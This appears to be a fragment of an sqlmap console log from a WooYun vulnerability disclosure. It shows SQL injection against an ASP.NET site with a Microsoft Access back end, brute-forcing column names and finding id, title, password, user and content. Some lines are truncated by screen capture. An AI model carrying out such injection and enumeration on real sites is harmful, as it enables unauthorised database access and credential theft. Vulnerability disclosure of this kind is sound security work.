 web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access
[19:45:36] [ERROR] cannot retrieve column names, back-end DBMS is Access
do you want to use common column existence check? [Y/n/q] y
[19:45:39] [WARNING] in case of continuous data retrieval problems you are adv
ed to try a switch '--no-cast' and/or switch '--hex'
[19:45:39] [INFO] checking column existence using items from 'C:\Users\123\Des
op\SQLMAP~1\Bin\txt\common-columns.txt'
[19:45:39] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[19:46:17] [INFO] starting 10 threads
[19:46:17] [INFO] tried 15/2452 items (1%)
[19:46:17] [WARNING] reflective value(s) found and filtering out
[19:46:17] [INFO] retrieved: id
[19:46:17] [INFO] tried 18/2452 items (1%)
[19:46:17] [INFO] heuristics detected web page charset 'GB2312'
[19:46:17] [INFO] retrieved: title
[19:46:33] [INFO] retrieved: password
[19:46:47] [INFO] retrieved: user
搜狗拼音输入法 半 :etrieved: content
www.wooyun.org